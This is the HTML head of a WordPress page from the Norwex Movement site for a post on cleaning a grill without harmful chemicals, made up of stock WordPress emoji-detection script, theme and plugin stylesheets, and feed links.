

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.norwexmovement.com/grill-cleaning/
body_size: 26379
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8">
  	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Norwex Movement</title>

	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Norwex Movement &raquo; Feed" href="https://www.norwexmovement.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Norwex Movement &raquo; Comments Feed" href="https://www.norwexmovement.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Norwex Movement &raquo; 5 steps to clean your grill with no harmful chemicals Comments Feed" href="https://www.norwexmovement.com/grill-cleaning/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.norwexmovement.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=e7ef6a834167b6225bc820f215630af8"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.norwexmovement.com/wp-includes/css/dist/block-library/style.min.css?ver=e7ef6a834167b6225bc820f215630af8' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wppb-content-restriction-start-style-inline-css'>


</style>
<style id='wppb-content-restriction-end-style-inline-css'>


</style>
<style id='wppb-edit-profile-style-inline-css'>


</style>
<style id='wppb-login-style-inline-css'>


</style>
<style id='wppb-recover-password-style-inline-css'>


</style>
<style id='wppb-register-style-inline-css'>


</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ulike-css' href='https://www.norwexmovement.com/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css?ver=4.7.11' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.norwexmovement.com/wp-content/themes/movement/css/bootstrap.min.css?ver=e7ef6a834167b6225bc820f215630af8' media='all' />
<link rel='stylesheet' id='norwex-movement-css' href='https://www.norwexmovement.com/wp-content/themes/movement/style.css?ver=e7ef6a834167b6225bc820f215630af8' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.norwexmovement.com/wp-content/themes/movement/css/main.css?ver=1.2' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.norwexmovement.com/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.36' media='all' />
<style id='wpdiscuz-frontend-css-inline-css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#FFA800;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#FFA800}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#FFA800}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #FFA800}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#FFA800}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #FFA800}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #FFA800}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#FFA800;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#FFA800}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#FFA800}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #FFA800}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#FFA800}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #FFA800}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #FFA800}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#FFA800;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#FFA800}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#FFA800}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#FFA800}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #FFA800}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #FFA800}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#35A503;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#35A503}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#35A503}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#35A503}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #35A503}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #35A503}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#35A503;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#35A503}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#35A503}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #35A503}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#35A503;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#35A503}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#35A503}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#35A503}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #35A503}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#35A503}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #35A503}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #35A503}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#35A503;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#35A503}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #35A503}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #35A503}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#35A503}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #35A503}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#35A503}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#35A503}#wpdcom .wpd-comment-status .wpd-sticky{color:#35A503}#wpdcom .wpd-thread-filter .wpdf-active{color:#35A503;border-bottom-color:#35A503}#wpdcom .wpd-comment-info-bar{border:1px dashed #5eb736;background:#ebf6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#35A503}#wpdcom .wpd-filter-view-all:hover{background:#35A503}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#35A503}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#35A503}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #35A503}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}#wpcomm form{width:100%!important}
</style>
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.norwexmovement.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=e7ef6a834167b6225bc820f215630af8' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.norwexmovement.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.14.8' media='all' />
